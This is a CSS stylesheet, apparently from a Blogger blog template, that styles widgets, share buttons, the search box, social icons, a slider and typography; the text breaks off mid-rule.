ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:80px;
width:80px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#5A7900;
}
/* BOTTOMBAR */
#bottombar {
background: #353535;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font: normal bold 13px Arial, sans-serif;
margin: 0 0 10px 0;
padding: 6px 0;
text-transform: uppercase;
position: relative;
color: #eeeeee;
border-bottom: 3px solid #666;
padding: 10px 0;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#353535;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 4px solid #85B200;
}
.footer-left {
float:left;
margin:10px;
}
.footer-right {
float:right;
margin:10px;
}
#footer-wrapper a {
color:#eeeeee;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
#bottombar .PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: normal;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
padding: 8px 10px;
}
#related-posts{
float:left;
width:auto;
margin-bottom:40px;
}
#related-posts h2{
background: #85B200;
padding: 8px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #fff;
margin-bottom: 5px;
}
#related-posts a {
width: 200px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:140px;
}
#related-posts #r-title {
width: 85%;
padding: 10px 0px 22px;
padding-right: 10px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font: normal 15px Oswald, sans-serif;
line-height: 20px;
background: rgba(35, 35, 35, 0.9) none repeat scroll 0% 0%;
opacity: 0.9;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtZ8iTDxXMBrsqfOwRqZkRz-0nDgIHf6qGkVGQ00S9kXMF8-IHn7kg2KsdU_dFZA-TGJOdSToI1d81MGcquuV3hNItls2hXoPrwIPg8ZIUHmU_qVH8cl80Ut8fUJ31Hhp2TxqDxmn_Ngg/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}
div#main {
width: 624px;
}
div#mywrapper {
float: left;
width: 840px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -8px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
color: white;
font-size: 13px;
font-weight: bold;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
.tab-widget-menu li.selected {
background: #85B200;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #85B200;
color: #fff;
}
.tagcloud1 a {
background: #434343;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #7BA500;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.demo {
border-radius: 3px;
padding: 8px 12px;
background: #e74c3c;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.download {
border-radius: 3px;
padding: 8px 12px;
background: #3498db;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.buton a {
color: #fff;
}
.demo:hover {
background: #c0392b;
color: #fff;
}
.download:hover {
background: #2980b9;
color: #fff;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5719jH2UQ9RpC_xXcKXJOGr5YgEDudoNePC6A71oZSaywXpmV8LqYA0HELWvjcJLjb-NhhZrygqj68cNY6RtkZE-Rvk3ldi_XA6w7h7LmfIHWiKjlrScc-uozonjvK7kT0arBgWYiOu0/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.whatsapp a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.Whastapp {
background-color: #04400e;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5719jH2UQ9RpC_xXcKXJOGr5YgEDudoNePC6A71oZSaywXpmV8LqYA0HELWvjcJLjb-NhhZrygqj68cNY6RtkZE-Rvk3ldi_XA6w7h7LmfIHWiKjlrScc-uozonjvK7kT0arBgWYiOu0/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.whatsapp span {
background-color: #04400e;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:8px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-hpgPZPrrk6bdjGfhgl93YckKBZ_ZEYRd7sEGPVLkTbaVzynEnb3f_EsP5IXTVyZVlwI-xwXSZ7KgkacWET_TPi1bTAaDaqa-mukmrfTdlBF8nKNirmF973MrjF_XZumdRckJK_kNi4f9/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#85B200;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url() bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 10px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
position: relative;
color:#555555;
}
#sidebar-narrow .list-label-widget-content li a:hover {
color:#fff;
}
#sidebar-narrow .list-label-widget-content li:hover {
color:#333;
}
#sidebar-narrow .list-label-widget-content li:hover > a {
color: #333;
}
#sidebar-narrow .list-label-widget-content li a {
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#252525;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 34px;
height: 36px;
margin-right: 2px;
margin-bottom: 0px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHD_HFWWfGq49cXKy7zQdxJAiRfNQjJ2oybHgYBv79tCCulmt3rpSSwsAtxObiHSaT1VtdXZttGQv1EUtoYVswJ6NFa0wPuuBkSBGmvdTrc820anaNUYfNidjSdjwyIGKZPWTX3WRdQ68/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uUaR_1AefxxzqM4eHdM4eNv6xhRFznltzVxGwpdU7AsEa6CNql_s8nBOMliMo1flSKvdupztnZSeN27Y2ocUttxpCMyxDZZTxCxS-_Njzu6avMFfW0GJPAwVrErm9ruJqns6TaEA95A/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuCRPjXJWaOhVsY9toy0iUTDpa3AiuP0vAq2xlJjgyyaMvwdmCDV4I5Wuh6-_7tcTOq2-gU-wH3cshWM-Fu7sYFeVe-9Sm_5G7O2U4U-fwRKTCmkhy3lK_5OTvRdYiwpfDAeCL3jmON38/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS7tjm24CAGaG6kepdRNsZNUjyggsD5x9dRDG8gj1mMeK-3-IncSWwKwabuBA1xZENyhg9SEfvGPnzUzNCsVrcgp8zkIRvnANBf-RpBg46-DxDevbiINNNJCi4qkw3Fnj8cDTO7zbteGo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj98etOltmTjT_5nmQf9267JoHDfyxwbHSBCQbepR4nxw_UNEEawZMXfus2LvCUKVthukm5_jvcrCkMdbRwr9ze-wHWLmaMRe5Rqd2iO7a3iy8ZItwvDC2o54BBqMWPdvpxZ0oiPJEgEn0/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZuZ5RIDD7T-9uvqJ6-8SRVDRGkC2FUrQm6oyb9hwBZAVAXoAh566zPvO8_PJSZqVBuEjMm5yzD5ETW03vQcBVHxK2Ctc-m-rEWyCwC1g_2ZZ_NXwNFStgx9i86B2mhSAEB8mtFeveRs8/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
/* === Features Slider === */
#slider1{
float:left;
width:98%;
max-height: 380px;
margin:16px 0 0px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:380px;
height:100%;
overflow:hidden;
margin:0;
padding:0
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 10px;
left: 10px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 12px;
height:12px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
width: 40%;
position: absolute;
top: 0;
right: 0;
background: rgba(32, 32, 32, 0.56);
padding: 5%;
color: white;
margin: 30px;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font-size:22px;
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 380px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 380px;
}
.thumbE img {
min-height: 164px;
}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
.button_1 {
padding: 10px 15px;
border-radius: 1px;
color: white;
font-size: 12px;
width: 65px;
float: right;
margin-top: 10px;
line-height: 1;
font-weight: bold;
position: relative;
display: block;
text-shadow: 0 1px 0 #333;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-ms-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background-color: #85B200;
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #85B200), color-stop(100%, #85B200));
background-image: -webkit-linear-gradient(top, #85B200, #85B200);
background-image: -moz-linear-gradient(top, #85B200, #85B200);
background-image: -ms-linear-gradient(top, #85B200, #85B200);
background-image: -o-linear-gradient(top, #85B200, #85B200);
background-image: linear-gradient(top, #85B200, #85B200);
border: 1px solid #6D9101;
box-shadow: inset 0 1px 0 0 #85B200;}
#thumb-wrapper, #box6{
width:400px;
margin:0 auto;
}
.news_pictures1 {
margin-bottom:20px;
}
.news_pictures1 .news_pictures_list {
overflow: hidden;
margin-right:-13px;
}
.news_pictures1 .news_pictures_list li {
float: left;
margin-right: 9px;
margin-bottom: 9px;width:205px; height:120px;
list-style:none;
overflow:hidden;
}
.news_pictures1 .news_pictures_list li a {
display: block;
}
.news_pictures1 .news_pictures_list li img {
padding: 0px;
border: 0px solid #eee;
}
.news_pictures1 .news_pictures_list li img {
width:205px; height:auto; min-height:120px;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 65%;
}
#recentpostbreaking li a {
color:#fff;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
background:#333;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
padding: 2px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
background: #85B200;
color: #FFF;
font-family: Oswald,arial,Georgia,serif;
text-transform: uppercase;
font-size: 10pt;
}
#recentpostbreaking {
float: left;
margin-left: 100px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact 